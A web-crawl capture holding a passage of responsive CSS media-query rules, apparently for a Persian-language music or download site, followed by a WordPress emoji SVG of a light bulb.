.menu{height:46px;}
.search{margin-top:7px;width:45%;}
.navicon{margin:8px 0px 0px;}
.posts .title .right{width:74%;}
.posts.buy .buylink{width:85%;}
.fixed, .wrapper{width:95%;}
.latest{width:100%;margin:0px;height:176px;}
.latest:last-child{margin-bottom:8px;}
.scrolltop{position:fixed;left:5px;top:initial;bottom:5px;}
.commentlist input{width:100%;}
.commentlist .author_email,.commentlist .author_url{margin-right:0px;}
}
@media screen and (max-width:520px){.listensong .info{width:30%;}
.listensong .left{width:48%;}
.banners img{max-width:95%;}
.fixed_left, .fixed_right{display:none}
.posts.buy .buylink,.posts.buy .buylink span,.star_ratings .txt{width:100%;}
.posts.buy .buylink a{margin:10px 0px 14px;}
.star_ratings{height:72px;}
}
@media screen and (max-width:480px){.information .comments_link{float:left;margin:19px 0px 0px 10px;}
.information .like{float:left;margin:13px 0px 0px 3px;}
.related ul li{width:95%}
.socials,.listensong,.posts .title:before,.posts .title:after,.download a:after,.download a:before,.cm_avatar,.cm_meta .line{display:none}
.cm_like{margin:0px 5px;}
.cm_meta{height:68px;}
.search{width:65%;}
.heading{width:100%;}
.posts .title .right{margin-right:10px;width:82%;overflow:hidden;height:45px;}
.posts.buy .title h2,.posts.buy .title h3{margin:7px 10px 0px;}
.information{height:102px;}
.information .more{float:right;margin:10px 0px;}
.information .infoleft,.information .inforight{float:right;width:100%;}
.copyright p{text-align:center}
.download.dl,.download .links{width:100%;}
.download a{padding:0px 10px;margin:5px 0px;font:12px/35px Yekan,tahoma}
.download video{right:3.4%;width:90%;}
}
@media screen and (max-width:320px){.shortlink{height:62px;}
.cm_author, .cm_bottom{width:78%;}
.download a{line-height:31px;height:auto}
.download a i{margin:0px 6px 0px 0px;float:none;display:inline-block;}
.related ul li{width:92%}
.search .submit,.posts .social{display:none}
.search{width:70%;}
.search .text, .search .text:focus{width:100%;text-indent:10px;padding:0px;}
.posts .title .right{width:92%;}
.posts .title h2,.posts .title h1{font:12px yekan,tahoma;white-space:normal;overflow:auto;width:auto;}
.popularity .tabs a{padding:1px 5px 3px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f4a1.svg
body_size: 330
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFD983" d="M29 11.06c0 6.439-5 7.439-5 13.44 0 3.098-3.123 3.359-5.5 3.359-2.053 0-6.586-.779-6.586-3.361C11.914 18.5 7 17.5 7 11.06 7 5.029 12.285.14 18.083.14 23.883.14 29 5.029 29 11.06z"/><path fill="#CCD6DD" d="M22.167 32.5c0 .828-2.234 2.5-4.167 2.5-1.933 0-4.167-1.672-4.167-2.5 0-.828 2.233-.5 4.167-.5 1.933 0 4.167-.328 4.167.5z"/><path fill="#FFCC4D" d="M22.707 10.293c-.391-.391-1.023-.391-1.414 0L18 13.586l-3.293-3.293c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414L17 15.414V26c0 .553.448 1 1 1s1-.447 1-1V15.414l3.707-3.707c.391-.391.391-1.023 0-1.414z"/><path fill="#99AAB5" d="M24 31c0 1.104-.896 2-2 2h-8c-1.104 0-2-.896-2-2v-6h12v6z"/><path fill="#CCD6DD" d="M11.999 32c-.48 0-.904-.347-.985-.836-.091-.544.277-1.06.822-1.15l12-2c.544-.098 1.06.277 1.15.822.091.544-.277 1.06-.822 1.15l-12 2c-.055.01-.111.014-.165.014zm0-4c-.48 0-.904-.347-.985-.836-.091-.544.277-1.06.822-1.15l12-2c.544-.097 1.06.277 1.15.822.091.544-.277 1.06-.822 1.15l-12 2c-.055.01-.111.014-.165.014z"/></svg>